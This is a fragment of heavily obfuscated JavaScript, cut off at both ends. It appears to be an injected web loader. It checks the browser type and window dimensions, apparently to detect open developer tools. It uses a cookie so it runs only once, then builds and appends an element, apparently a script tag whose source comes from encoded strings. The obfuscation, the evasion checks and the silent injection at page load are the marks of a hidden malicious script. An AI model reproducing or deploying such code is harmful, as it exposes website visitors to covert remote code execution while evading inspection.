DIHUBHe.jMLK96v[Tl69ZXk]},0x0),X7s01DD:ev444f_(Tl69ZXk[_vGqw9(-0x4c)]+0x3a),tsqYtN:myRGKz(-0x30)});return Tl69ZXk[Tl69ZXk[myRGKz(-0x52)]+0xbb]>0x54?Tl69ZXk[0x4]:Tl69ZXk[Tl69ZXk[0x89]+0x32]},0x0)());var fi1u0I,dyhsL_,DquQCx=function(){var Tl69ZXk,_vGqw9,iqzSsnK;function AbeXSU(Tl69ZXk){return y9TVlqz[Tl69ZXk>0xd?Tl69ZXk<0xd?Tl69ZXk-0x44:Tl69ZXk>0x58?Tl69ZXk-0x2a:Tl69ZXk-0xe:Tl69ZXk+0x16]}void(Tl69ZXk=ev444f_(0x9),_vGqw9=function(){try{return global||window||new Function(Tl69ZXk)()}catch(e){var _vGqw9=[ev444f_(0xa)];return iqzSsnK[_vGqw9[0x0]](this)}},iqzSsnK=function(){try{return this}catch(e){return null}});return dyhsL_=iqzSsnK[UsluvQG[AbeXSU(0x19)]](this,D9x1Ks),fi1u0I=_vGqw9[ev444f_(AbeXSU(0x1a))](this)}[ev444f_(myRGKz(-0x50))]();eSZmJkm(dRWlT8_,0x2);function dRWlT8_(...Tl69ZXk){var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>0x18?Tl69ZXk-0x1a:Tl69ZXk>-0x33?Tl69ZXk>-0x33?Tl69ZXk+0x32:Tl69ZXk+0x52:Tl69ZXk-0x38]},0x1);typeof(Tl69ZXk[_vGqw9(-0x25)]=myRGKz(-0x43),Tl69ZXk[0xcf]=0x94);switch(wg2Jkp){case myRGKz(-0x45):return Tl69ZXk[_vGqw9(-0x32)]+Tl69ZXk[0x1];case!(DIHUBHe.IaJOsB7[QChYbFP[0x0]](0x3)==0x56)?-_vGqw9(-0x16):Tl69ZXk[_vGqw9(-0x24)]-0x88:return-Tl69ZXk[Tl69ZXk[myRGKz(-0x4e)]-myRGKz(-0x14)]}}function j0RsH6n(y9TVlqz){return y9TVlqz=wg2Jkp+(wg2Jkp=y9TVlqz,0x0),y9TVlqz}wg2Jkp=wg2Jkp;var g9lAwQ=/msie/[vwumzd](D9x1Ks(-myRGKz(-0x4d))[ev444f_(0xd)][ev444f_(0xe)+ev444f_(0xf)][UsluvQG.UkuO3rE]()),LqUHw4O=/gecko/[UsluvQG.UorfPBy](D9x1Ks(-myRGKz(-0x4d))[UsluvQG.nYNHXpB+ev444f_(myRGKz(-0x4c))][ev444f_(myRGKz(-0x48))][ev444f_(myRGKz(-0x1d))+QChYbFP[myRGKz(-0x58)]]()),US3UoTJ=/opera/[ev444f_(myRGKz(-0x56))](D9x1Ks(-0xe3)[ev444f_(0xd)][ev444f_(0x13)][ev444f_(myRGKz(-0x4b))]()),g0Ousn=/safari/[UsluvQG[myRGKz(-0x4a)]](D9x1Ks(-myRGKz(-0x4d))[UsluvQG[myRGKz(-0x49)]][ev444f_(myRGKz(-0x48))][ev444f_(myRGKz(-0x4b))]());!(UK3SZE={[UsluvQG.heut8J]:function(Tl69ZXk,_vGqw9){var iqzSsnK,AbeXSU,Uezt1k,L9dTEWB;function KiEEhd(Tl69ZXk){return y9TVlqz[Tl69ZXk<-0x9?Tl69ZXk+0x1a:Tl69ZXk<0x42?Tl69ZXk<-0x9?Tl69ZXk+0x35:Tl69ZXk<0x42?Tl69ZXk>0x42?Tl69ZXk-0x4b:Tl69ZXk<0x42?Tl69ZXk>0x42?Tl69ZXk+0x32:Tl69ZXk<0x42?Tl69ZXk+0x8:Tl69ZXk-0x1c:Tl69ZXk-0x26:Tl69ZXk-0x22:Tl69ZXk-0x51]}void(iqzSsnK=ev444f_(0x20),AbeXSU={[KiEEhd(0xe)]:ev444f_(KiEEhd(0x10)),oolfJb:ev444f_(KiEEhd(0x28))},Uezt1k=[ev444f_[myRGKz(-0x47)](void 0x0,0x19),ev444f_(0x1f),ev444f_(0x24)],L9dTEWB=document[ev444f_(0x17)](ev444f_(0x18)));if((L9dTEWB[Uezt1k[myRGKz(-0x5c)]+AbeXSU[KiEEhd(0xe)]](XjfI9b,AbeXSU.oolfJb),L9dTEWB[QChYbFP[0x2]](ev444f_.call(void 0x0,myRGKz(-0x45)),Uezt1k[KiEEhd(-0x4)]+iqzSsnK+ev444f_(0x21)),L9dTEWB[UsluvQG.kRbg7M+ev444f_[myRGKz(-0x47)](KiEEhd(0x0),KiEEhd(0x10))](ev444f_(myRGKz(-0x24)),Tl69ZXk),document[ev444f_(myRGKz(-0x3a))](Uezt1k[KiEEhd(0x11)])[0x0][ev444f_(0x25)](L9dTEWB),g9lAwQ)&&DIHUBHe.UUzKoN()){L9dTEWB[ev444f_(0x26)+ev444f_.call(void 0x0,0x27)+ev444f_(0x28)]=function(){if(this[ev444f_(0x29)+ev444f_(KiEEhd(0x15))]==ev444f_(0x2b)||this[ev444f_(0x2c)]==ev444f_.call(KiEEhd(0x0),0x2d)){if(_vGqw9!=void 0x0){_vGqw9()}}}}else{var aecZ9G=ev444f_(0x2e);if(LqUHw4O){L9dTEWB[aecZ9G]=JEOwykW(()=>{var Tl69ZXk=JEOwykW(_vGqw9=>{return y9TVlqz[_vGqw9<-0x49?_vGqw9-0x1:_vGqw9<-0x49?_vGqw9-0xf:_vGqw9>-0x49?_vGqw9>-0x49?_vGqw9>0x2?_vGqw9+0x1f:_vGqw9>-0x49?_vGqw9+0x48:_vGqw9+0xe:_vGqw9+0x11:_vGqw9+0x18]},0x1);if(_vGqw9!=Tl69ZXk(-0x40)){_vGqw9()}},0x0)}else{if(_vGqw9!=void 0x0&&DIHUBHe.IaJOsB7[ev444f_(0xb)](0x3)==KiEEhd(0x2f)){_vGqw9()}}}}},eSZmJkm(ShfPbI,0x3));function ShfPbI(...Tl69ZXk){var _vGqw9,iqzSsnK,AbeXSU,Uezt1k;function L9dTEWB(Tl69ZXk){return y9TVlqz[Tl69ZXk>-0x11?Tl69ZXk>-0x11?Tl69ZXk<0x3a?Tl69ZXk>-0x11?Tl69ZXk<-0x11?Tl69ZXk-0x13:Tl69ZXk<0x3a?Tl69ZXk>-0x11?Tl69ZXk+0x10:Tl69ZXk+0x3b:Tl69ZXk+0x3:Tl69ZXk+0x4b:Tl69ZXk+0x17:Tl69ZXk-0x4b:Tl69ZXk+0x1c]}void(Tl69ZXk[myRGKz(-0x4f)]=0x3,Tl69ZXk.TFJQPU=Tl69ZXk[0x1],Tl69ZXk.nBJtT9I={[L9dTEWB(0x11)]:ev444f_[myRGKz(-0x47)](void 0x0,0xb)},Tl69ZXk[0x7f]=Tl69ZXk.TFJQPU,_vGqw9=0x163,iqzSsnK=-0x1a8,AbeXSU=myRGKz(-0x3d),Uezt1k={f:-0x56,N:()=>{void(_vGqw9=-0x83,Uezt1k.K());return'L'},F:JEOwykW(()=>{return AbeXSU-=0x6e},0x0),c:ev444f_(myRGKz(-0x42)),J:0x40,I:-0x210,e:JEOwykW(()=>{return iqzSsnK+=myRGKz(-0x41),AbeXSU-=0x1b},0x0),K:()=>AbeXSU-=0x20,[L9dTEWB(0x10)]:0x102,G:L9dTEWB(0x21),[myRGKz(-0x37)]:0x1e,d:ev444f_(0x30),s:()=>{var Tl69ZXk=JEOwykW(_vGqw9=>{return y9TVlqz[_vGqw9>0x3a?_vGqw9<0x3a?_vGqw9-0x3:_vGqw9-0x3b:_vGqw9+0x1]},0x1);return iqzSsnK+=AbeXSU+(Uezt1k[Tl69ZXk(0x61)]==ev444f_(myRGKz(-0x42))?-0xda:Uezt1k.r)},U:eSZmJkm(JEOwykW((...Tl69ZXk)=>{typeof(Tl69ZXk.length=0x1,Tl69ZXk[0xa4]=Tl69ZXk[0x0]);return Tl69ZXk[0xa4]!=0x163&&Tl69ZXk[0xa4]-0x108},0x0),0x1),V:eSZmJkm(JEOwykW((...Tl69ZXk)=>{!(Tl69ZXk[myRGKz(-0x4f)]=0x1,Tl69ZXk[0x69]=-myRGKz(-0x40));return Tl69ZXk[0x69]>-0x18?Tl69ZXk[-0x97]:Tl69ZXk[0x0]!=0x86&&Tl69ZXk[Tl69ZXk[0x69]+myRGKz(-0x40)]-myRGKz(-0x3f)},0x0),0x1),W:eSZmJkm(JEOwykW((...Tl69ZXk)=>{var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>0xa6?Tl69ZXk-0x15:Tl69ZXk>0x5b?Tl69ZXk<0xa6?Tl69ZXk<0x5b?Tl69ZXk-0x13:Tl69ZXk<0xa6?Tl69ZXk<0xa6?Tl69ZXk>0xa6?Tl69ZXk+0x41:Tl69ZXk<0xa6?Tl69ZXk-0x5c:Tl69ZXk-0x2d:Tl69ZXk+0x50:Tl69ZXk+0x10:Tl69ZXk+0x1:Tl69ZXk-0x3]},0x1);!(Tl69ZXk[myRGKz(-0x4f)]=myRGKz(-0x58),Tl69ZXk[myRGKz(-0x3e)]=Tl69ZXk[0x0]);return Tl69ZXk[myRGKz(-0x3e)]!=0xd4&&Tl69ZXk[_vGqw9(0x7a)]-0x79},0x0),myRGKz(-0x58))});while(_vGqw9+iqzSsnK+AbeXSU!=0x5b){var KiEEhd,KiEEhd;function aecZ9G(Tl69ZXk){return y9TVlqz[Tl69ZXk<0x94?Tl69ZXk<0x94?Tl69ZXk>0x49?Tl69ZXk<0x94?Tl69ZXk<0x49?Tl69ZXk+0x44:Tl69ZXk>0x94?Tl69ZXk+0x1c:Tl69ZXk<0x94?Tl69ZXk-0x4a:Tl69ZXk+0x5e:Tl69ZXk-0x23:Tl69ZXk-0x46:Tl69ZXk+0x30:Tl69ZXk+0x13]}switch(_vGqw9+iqzSsnK+AbeXSU){case!DIHUBHe.UUzKoN()?-0x3c:0x258:case 0x61:case!DIHUBHe.mqUnpJ()?-0xea:0xef:case DIHUBHe.mqUnpJ()?0x7a:0x9c:!(KiEEhd=new(AbeXSU==(AbeXSU==0x53?-0x39:0xa6)?(D9x1Ks(0xd3)):Uezt1k),Uezt1k.s());break;case AbeXSU!=myRGKz(-0x3d)&&AbeXSU-myRGKz(-0x2e):!(KiEEhd=new(D9x1Ks(0xd3)),iqzSsnK*=0x2,iqzSsnK-=Uezt1k.c==0xc1?0x8:-0x174,AbeXSU-=0x1b);break;case Uezt1k.U(_vGqw9):if(!0x1){}void(AbeXSU=-Uezt1k.G,_vGqw9-=0x36,iqzSsnK+=myRGKz(-0x34),AbeXSU*=AbeXSU-0xd2,AbeXSU-=Uezt1k[myRGKz(-0x3c)]);break;case!DIHUBHe.UUzKoN()?null:Uezt1k.V(AbeXSU):case 0x1b0:case 0x143:case DIHUBHe.X7s01DD[Tl69ZXk.nBJtT9I[aecZ9G(0x6b)]](0x0)==aecZ9G(0x8e)?0x38e:-0x26:typeof(AbeXSU=-0x3a==_vGqw9?0x53:0x93,_vGqw9-=0x4f,AbeXSU+=0x40);break;case 0x5c:if(Uezt1k.N()=='L'&&DIHUBHe.UUzKoN()){break}case 0x8d:!(delete Uezt1k.I,_vGqw9=-0x83,_vGqw9+=typeof Uezt1k.b==ev444f_(0x31)?0xe:aecZ9G(0x80),iqzSsnK*=0x2,iqzSsnK+=0x152,AbeXSU-=L9dTEWB(0x2d));break;case 0x3d:case!(DIHUBHe.X7s01DD[ev444f_(aecZ9G(0x6d))](myRGKz(-0x5c))==0x76)?0xe6:aecZ9G(0x6c):case!(DIHUBHe.X7s01DD[ev444f_(myRGKz(-0x39))](L9dTEWB(-0x10))==0x76)?-aecZ9G(0x71):0x1a0:!(iqzSsnK=0x57,_vGqw9-=0x36,iqzSsnK*=0x2,iqzSsnK-=Uezt1k.I,AbeXSU+=Uezt1k.J);break;default:!(Uezt1k.R='S',KiEEhd[ev444f_(myRGKz(-0x38))](dRWlT8_((Uezt1k.d==-0x1dc?D9x1Ks(0x1d9):KiEEhd)[OIAd5j](),Uezt1k[myRGKz(-0x33)]==0x2e?D9x1Ks(-0x16e):Tl69ZXk[L9dTEWB(0x9)],(Uezt1k.C=j0RsH6n)((AbeXSU==-myRGKz(-0x2f)||Uezt1k)[myRGKz(-0x37)]))),document[Uezt1k[L9dTEWB(0x16)]]=(iqzSsnK==L9dTEWB(0x17)||dRWlT8_)(Tl69ZXk[0x0]+'='+D9x1Ks(0x2a1)(Tl69ZXk[0x7f]),(AbeXSU==0xa6?Tl69ZXk[myRGKz(-0x43)]:D9x1Ks(-0x8b))==null?'':ev444f_.call(L9dTEWB(-0x8),myRGKz(-0x34))+(iqzSsnK==0x63?void 0x0:KiEEhd)[Uezt1k[L9dTEWB(0x19)]](),j0RsH6n(Uezt1k.b)),AbeXSU+=_vGqw9-0x135);break;case 0x38:if(_vGqw9==-L9dTEWB(0x1f)){Uezt1k.e();break}}}}function Hxpayv6(Tl69ZXk){var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk<0x1c?Tl69ZXk>0x1c?Tl69ZXk+0x28:Tl69ZXk>-0x2f?Tl69ZXk>0x1c?Tl69ZXk-0x1c:Tl69ZXk>-0x2f?Tl69ZXk<-0x2f?Tl69ZXk+0x4d:Tl69ZXk<0x1c?Tl69ZXk<0x1c?Tl69ZXk+0x2e:Tl69ZXk-0x10:Tl69ZXk-0x1a:Tl69ZXk-0x54:Tl69ZXk-0x0:Tl69ZXk-0x6]},0x1);if(document[ev444f_(myRGKz(-0x42))][ev444f_(0x7)]>_vGqw9(-0x2e)){var iqzSsnK=document[ev444f_(0x2f)][ev444f_(0x35)](dRWlT8_(Tl69ZXk,'=',wg2Jkp=0x1e));if(iqzSsnK!=dRWlT8_(0x1,j0RsH6n(_vGqw9(-0x28)))){var AbeXSU=(iqzSsnK=dRWlT8_(iqzSsnK+Tl69ZXk[ev444f_(myRGKz(-0x32))],myRGKz(-0x58),wg2Jkp=0x1e),document[ev444f_(0x2f)][ev444f_(0x35)](';',iqzSsnK));if(AbeXSU==dRWlT8_(myRGKz(-0x58),j0RsH6n(0xc))&&DIHUBHe.mqUnpJ()){var Uezt1k={[myRGKz(-0x31)]:ev444f_(0x7)};AbeXSU=document[UsluvQG.FMBl_T2][Uezt1k[myRGKz(-0x31)]]}return D9x1Ks(0xf8)(document[ev444f_(myRGKz(-0x42))][ev444f_(0x36)](iqzSsnK,AbeXSU))}}return''}function HjsAan(){var Tl69ZXk,_vGqw9;function iqzSsnK(Tl69ZXk){return y9TVlqz[Tl69ZXk<0x1b?Tl69ZXk<-0x30?Tl69ZXk+0x26:Tl69ZXk<-0x30?Tl69ZXk+0x4f:Tl69ZXk>0x1b?Tl69ZXk+0x53:Tl69ZXk<-0x30?Tl69ZXk-0x1:Tl69ZXk>-0x30?Tl69ZXk<-0x30?Tl69ZXk-0x56:Tl69ZXk+0x2f:Tl69ZXk+0x35:Tl69ZXk-0x3d]}void(Tl69ZXk=ev444f_.call(myRGKz(-0x54),myRGKz(-0x35)),_vGqw9=0xa0);if(D9x1Ks(-0xe3)[Tl69ZXk]-D9x1Ks(-myRGKz(-0x4d))[ev444f_(myRGKz(-0x30))]>_vGqw9||D9x1Ks(-iqzSsnK(-0x20))[ev444f_(0x39)]-D9x1Ks(-0xe3)[ev444f_(0x3a)+ev444f_(0x3b)]>_vGqw9){return ev444f_(0x3c)}return'no'}if(HjsAan()=='no'){var Vpk0u9=ev444f_.call(void 0x0,0x41),pvlgAwn;pvlgAwn=Hxpayv6(ev444f_[myRGKz(-0x47)](myRGKz(-0x54),0x3d)+ev444f_[myRGKz(-0x55)](myRGKz(-0x54),[0x3e])+'ce');if((pvlgAwn==''||pvlgAwn==void 0x0)&&DIHUBHe.tsqYtN>-myRGKz(-0x1a)){var H7RyS3,WKsnDVX;function LfdHCBa(Tl69ZXk){return y9TVlqz[Tl69ZXk<-0x1b?Tl69ZXk+0xd:Tl69ZXk>-0x1b?Tl69ZXk<-0x1b?Tl69ZXk-0x53:Tl69ZXk+0x1a:Tl69ZXk+0x17]}void(H7RyS3=(ShfPbI(ev444f_(myRGKz(-0x59)),D9x1Ks(0x3c6)[ev444f_(0x40)]()[Vpk0u9](0x24),myRGKz(-0x58)),D9x1Ks(-0xe3)[ev444f_(myRGKz(-0x2f))+'on'][ev444f_.call(myRGKz(-0x54),0x43)]),WKsnDVX=H7RyS3[UsluvQG.GCQF97V](myRGKz(-0x5c),dRWlT8_(myRGKz(-0x58),j0RsH6n(LfdHCBa(-0x14)))));if(WKsnDVX==ev444f_(LfdHCBa(0x14))){UK3SZE[ev444f_(0x16)](ev444f_(0x46)+ev444f_(0x47)+ev444f_(0x48)+ev444f_(0x49)+ev444f_(myRGKz(-0x2d))+'s',JEOwykW(()=>{},0x0))}else{UK3SZE[QChYbFP[0x3]](ev444f_(myRGKz(-0x28)),JEOwykW(()=>{},0x0))}}}eSZmJkm(D9x1Ks,0x1);function D9x1Ks(...Tl69ZXk){var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk<0x42?Tl69ZXk+0x17:Tl69ZXk>0x42?Tl69ZXk<0x8d?Tl69ZXk<0x8d?Tl69ZXk<0x42?Tl69ZXk+0x57:Tl69ZXk>0x8d?Tl69ZXk-0x38:Tl69ZXk>0x8d?Tl69ZXk+0x13:Tl69ZXk<0x42?Tl69ZXk-0x56:Tl69ZXk<0x42?Tl69ZXk-0x50:Tl69ZXk-0x43:Tl69ZXk-0x52:Tl69ZXk+0x27:Tl69ZXk+0x1f]},0x1);typeof(Tl69ZXk.length=_vGqw9(0x47),Tl69ZXk[0x91]=-myRGKz(-0x2c),Tl69ZXk[Tl69ZXk[Tl69ZXk[myRGKz(-0x29)]+0xad]+0x1d]={Vsl1Dz:ev444f_(0x84)},Tl69ZXk[Tl69ZXk[0x91]+0x75]=Tl69ZXk[myRGKz(-0x5c)],Tl69ZXk.ykok3BM=ev444f_(0x72),Tl69ZXk[0xa3]=Tl69ZXk[0x59],Tl69ZXk.sEFUR_=ev444f_(0x66),Tl69ZXk[_vGqw9(0x7e)]=ev444f_(myRGKz(-0x2b)),Tl69ZXk[_vGqw9(0x7d)]=[ev444f_(0x4c),ev444f_(Tl69ZXk[0x91]-(Tl69ZXk[0x91]-_vGqw9(0x7c)))],Tl69ZXk[myRGKz(-0x2a)]=_vGqw9(0x4b));switch(Tl69ZXk[Tl69ZXk[0x91]+0xbf]){case!DIHUBHe.UUzKoN()?void 0x0:-0xe3:Tl69ZXk[myRGKz(-0x2a)]=ev444f_.apply(_vGqw9(0x4b),[Tl69ZXk[_vGqw9(0x76)]+_vGqw9(0x83)])||dyhsL_[Tl69ZXk[0x5][Tl69ZXk[0x91]+0x1c]];break;case!DIHUBHe.UUzKoN()?-_vGqw9(0x77):0xd3:return fi1u0I[ev444f_(0x4d)]||dyhsL_[ev444f_(Tl69ZXk[myRGKz(-0x29)]+0x69)];case 0x1d9:return fi1u0I[ev444f_(myRGKz(-0x27))]||dyhsL_[ev444f_.call(_vGqw9(0x4b),_vGqw9(0x78))];case!(DIHUBHe.X7s01DD[QChYbFP[0x4]](_vGqw9(0x43))==0x76)?void 0x0:-0x16e:Tl69ZXk[myRGKz(-0x2a)]=ev444f_.apply(_vGqw9(0x4b),[Tl69ZXk[myRGKz(-0x29)]+_vGqw9(0x84)])||dyhsL_[ev444f_.call(_vGqw9(0x4b),_vGqw9(0x79))];break;case!(DIHUBHe.IaJOsB7[ev444f_(0xb)](0x3)==myRGKz(-0x25))?Tl69ZXk[0x91]+0xd1:0x2a1:Tl69ZXk[Tl69ZXk[0x91]+myRGKz(-0x24)]=ev444f_(0x50)||dyhsL_[ev444f_(0x50)];break;case-_vGqw9(0x5f):return fi1u0I[ev444f_.call(_vGqw9(0x4b),0x51)+ev444f_.apply(myRGKz(-0x54),[0x52])+'or']||dyhsL_[ev444f_.call(_vGqw9(0x4b),Tl69ZXk[_vGqw9(0x76)]+0x6d)+ev444f_(0x52)+'or'];case 0xf8:Tl69ZXk[Tl69ZXk[0x91]+0x22]=ev444f_(0x53)||dyhsL_[ev444f_[_vGqw9(0x4a)](myRGKz(-0x54),[0x54])+'pe'];break;case Tl69ZXk[0x91]+0x3e2:return fi1u0I[ev444f_(myRGKz(-0x23))]||dyhsL_[Tl69ZXk[_vGqw9(0x7d)][0x1]];case!(DIHUBHe.tsqYtN>-0x31)?0x59:Tl69ZXk[myRGKz(-0x29)]+0x775:return fi1u0I[ev444f_(0x56)]||dyhsL_[ev444f_[myRGKz(-0x47)](void 0x0,Tl69ZXk[myRGKz(-0x29)]+0x72)];case Tl69ZXk[myRGKz(-0x29)]+myRGKz(-0x20):Tl69ZXk[0x6]=Tl69ZXk[_vGqw9(0x7e)]||dyhsL_[ev444f_(0x57)];break;case 0x12ac:Tl69ZXk[Tl69ZXk[0x91]+(Tl69ZXk[0x91]+0x3e)]=ev444f_(0x58)||dyhsL_[ev444f_(_vGqw9(0x8c))];break;case!DIHUBHe.UUzKoN()?0xc3:0xdd4:Tl69ZXk[Tl69ZXk[0x91]+0x22]=ev444f_(0x59)||dyhsL_[ev444f_(0x59)];break;case 0x1363:return fi1u0I[ev444f_(myRGKz(-0x20))]||dyhsL_[ev444f_(myRGKz(-0x20))];case 0x1248:return fi1u0I[ev444f_.apply(myRGKz(-0x54),[0x5b])]||dyhsL_[ev444f_(_vGqw9(0x80))];case!(DIHUBHe.IaJOsB7[ev444f_(0xb)](0x3)==_vGqw9(0x7a))?0xe5:0x12cf:return fi1u0I[ev444f_(0x5c)]||dyhsL_[ev444f_(0x5d)+ev444f_(0x5e)];case 0xba3:Tl69ZXk[myRGKz(-0x2a)]=ev444f_(0x5f)||dyhsL_[U3PnK_t];break;case 0x17:return fi1u0I[ev444f_(0x60)]||dyhsL_[ev444f_[myRGKz(-0x47)](void 0x0,0x56)+ev444f_(0x61)];case 0x804:Tl69ZXk[0x6]=ev444f_(0x62)||dyhsL_[QChYbFP[Tl69ZXk[_vGqw9(0x76)]+0x21]];break;case 0x224:Tl69ZXk[Tl69ZXk[_vGqw9(0x76)]+myRGKz(-0x24)]=ev444f_(0x63)+'nt'||dyhsL_[ev444f_[_vGqw9(0x4a)](myRGKz(-0x54),[0x64])];break;case DIHUBHe.IaJOsB7[ev444f_(0x65)+Tl69ZXk.sEFUR_](myRGKz(-0x1e))==0x56?0xa5f:_vGqw9(0x82):return fi1u0I[ev444f_.apply(myRGKz(-0x54),[0x67])+ev444f_(_vGqw9(0x83))]||dyhsL_[ev444f_(0x69)];case 0xd06:return fi1u0I[ev444f_(0x6a)]||dyhsL_[ev444f_.call(void 0x0,0x6a)];case 0x1379:Tl69ZXk[_vGqw9(0x75)]=ev444f_(myRGKz(-0x1b))||dyhsL_[ev444f_(_vGqw9(0x84))];break;case 0x431:return fi1u0I[ev444f_(0x6c)]||dyhsL_[ev444f_(0x6c)];case 0x1f1:return fi1u0I[ev444f_(0x6d)]||dyhsL_[ev444f_(0x6d)];case DIHUBHe.tsqYtN>-myRGKz(-0x1a)?0x52b:myRGKz(-0x19):Tl69ZXk[_vGqw9(0x75)]=ev444f_(0x6e)||dyhsL_[ev444f_(0x6f)+'on'];break;case DIHUBHe.mqUnpJ()?0x30b:-0x6:return fi1u0I[ev444f_.apply(_vGqw9(0x4b),[0x70])]||dyhsL_[ev444f_(Tl69ZXk[_vGqw9(0x76)]-(Tl69ZXk[0x91]-0x70))];case 0xd9a:return fi1u0I[ev444f_(0x71)]||dyhsL_[ev444f_(0x71)];case DIHUBHe.IaJOsB7[ev444f_.apply(myRGKz(-0x54),[0xb])](0x3)==0x56?0x924:0xb5:return fi1u0I[Tl69ZXk.ykok3BM]||dyhsL_[ev444f_(0x72)];case!(DIHUBHe.tsqYtN>-_vGqw9(0x85))?-0x2f:0x745:Tl69ZXk[0x6]=QChYbFP[0x6]||dyhsL_[ev444f_(0x73)];break;case 0x6d3:Tl69ZXk[0x6]=ev444f_(0x74)+ev444f_.apply(myRGKz(-0x54),[0x75])||dyhsL_[ev444f_(_vGqw9(0x87))];break;case 0xd27:return fi1u0I[ev444f_(0x77)]||dyhsL_[ev444f_(0x78)+ev444f_(0x79)];case 0xf6b:return fi1u0I[ev444f_(0x7a)]||dyhsL_[ev444f_(0x7a)];case!DIHUBHe.UUzKoN()?0x7:0x621:Tl69ZXk[Tl69ZXk[0x91]+_vGqw9(0x7b)]=ev444f_(myRGKz(-0x17))||dyhsL_[ev444f_(myRGKz(-0x17))];break;case DIHUBHe.IaJOsB7[gbXsLq](myRGKz(-0x1e))==myRGKz(-0x25)?0x374:-0xf3:return fi1u0I[ev444f_(0x7c)]||dyhsL_[ev444f_(0x7c)];case DIHUBHe.IaJOsB7[ev444f_[_vGqw9(0x58)](_vGqw9(0x4b),_vGqw9(0x66))](0x3)==myRGKz(-0x25)?0xc6e:-myRGKz(-0x28):return fi1u0I[ev444f_(0x7d)]||dyhsL_[ev444f_(0x7e)+ev444f_(0x7f)+'l'];case DIHUBHe.X7s01DD[ev444f_(_vGqw9(0x66))](_vGqw9(0x43))==_vGqw9(0x87)?Tl69ZXk[0x91]+0x5ab:-(Tl69ZXk[0x91]+0x45):return fi1u0I[ev444f_(0x80)]||dyhsL_[ev444f_.apply(_vGqw9(0x4b),[0x80])];case 0x11ef:Tl69ZXk[myRGKz(-0x2a)]=ev444f_(myRGKz(-0x16))||dyhsL_[ev444f_(myRGKz(-0x16))];break;case 0xbf1:return fi1u0I[ev444f_(myRGKz(-0x15))]||dyhsL_[ev444f_(_vGqw9(0x8a))];case DIHUBHe.tsqYtN>-(Tl69ZXk[0x91]+0x4d)?0x6d4:0x1a:Tl69ZXk[Tl69ZXk[0x91]+_vGqw9(0x7b)]=ev444f_(0x83)||dyhsL_[ev444f_(Tl69ZXk[0x91]+0x9f)];break;case 0x27a:Tl69ZXk[Tl69ZXk[Tl69ZXk[Tl69ZXk[myRGKz(-0x29)]-(Tl69ZXk[0x91]-myRGKz(-0x29))]+0xad]+myRGKz(-0x24)]=Tl69ZXk[0x1].Vsl1Dz||dyhsL_[ev444f_(0x84)];break;case Tl69ZXk[_vGqw9(0x76)]+0x105f:return fi1u0I[Mk6yNom]||dyhsL_[ev444f_(0x85)];case 0x218:return fi1u0I[aecZ9G]||dyhsL_[ev444f_.apply(_vGqw9(0x4b),[0x86])];case 0x11a1:Tl69ZXk[_vGqw9(0x75)]=ev444f_(Tl69ZXk[0x91]+0xa3)||dyhsL_[ev444f_(0x87)];break;case 0xfee:Tl69ZXk[Tl69ZXk[myRGKz(-0x29)]+0x22]=QChYbFP[_vGqw9(0x6d)]||dyhsL_[ev444f_.apply(void 0x0,[0x88])]}if(Tl69ZXk[0x91]>0x5e){return Tl69ZXk[Tl69ZXk[0x91]-myRGKz(-0x14)]}else{var iqzSsnK=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>-0x1e?Tl69ZXk>-0x1e?Tl69ZXk+0x1d:Tl69ZXk+0x26:Tl69ZXk+0x51]},0x1);return fi1u0I[Tl69ZXk[Tl69ZXk[iqzSsnK(0x16)]+0x22]]||dyhsL_[Tl69ZXk[0x6]]}}function wKuGO_(Tl69ZXk){var _vGqw9=JEOwykW(Tl69ZXk=>{return y9TVlqz[Tl69ZXk>0x34?Tl69ZXk>0x34?Tl69ZXk<0x7f?Tl69ZXk>0x34?Tl69ZXk>0x34?Tl69ZXk>0x34?Tl69ZXk-0x35:Tl69ZXk+0x28:Tl69ZXk-0x50:Tl69ZXk-0x42:Tl69ZXk-0x2b:Tl69ZXk-0x3a:Tl69ZXk-0x5c]},0x1);const iqzSsnK='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',AbeXSU=''+(Tl69ZXk||''),Uezt1k=AbeXSU.length,L9dTEWB=[];let KiEEhd=myRGKz(-0x5c),aecZ9G=_vGqw9(0x35),Mk6yNom=-0x1;for(let gbXsLq=_vGqw9(0x35);gbXsLq<Uezt1k;gbXsLq++){const U3PnK_t=iqzSsnK.indexOf(AbeXSU[gbXsLq]);if(U3PnK_t===-myRGKz(-0x58)){continue}if(Mk6yNom<myRGKz(-0x5c)){Mk6yNom=U3PnK_t}else{void(Mk6yNom+=U3PnK_t*_vGqw9(0x72),KiEEhd|=Mk6yNom<<aecZ9G,aecZ9G+=(Mk6yNom&0x1fff)>myRGKz(-0x13)?0xd:0xe);do{typeof(L9dTEWB.push(KiEEhd&0xff),KiEEhd>>=0x8,aecZ9G-=0x8)}while(aecZ9G>myRGKz(-0x32));Mk6yNom=-0x1}}if(Mk6yNom>-myRGKz(-0x58)){L9dTEWB.push((KiEEhd|Mk6yNom<<aecZ9G)&0xff)}return GeVdm6(L9dTEWB)}function ev444f_(y9TVlqz,Tl69ZXk,_vGqw9,iqzSsnK=wKuGO_,AbeXSU=EW_WMej){if(_vGqw9){return Tl69ZXk[EW_WMej[_vGqw9]]=ev444f_(y9TVlqz,Tl69ZXk)}else{if(Tl69ZXk){[AbeXSU,Tl69ZXk]=[iqzSsnK(AbeXSU),y9TVlqz||_vGqw9]}}return Tl69ZXk?y9TVlqz[AbeXSU[Tl69ZXk]]:EW_WMej[y9TVlqz]||(_vGqw9=(AbeXSU[y9TVlqz],iqzSsnK),EW_WMej[y9TVlqz]=_vGqw9(XqLeAk[y9TVlqz]))}function JQMS4v(){return[0x0,'FkS_bx_','fromCodePoint',0x3f,0x1,0x20,0xc,'apply',void 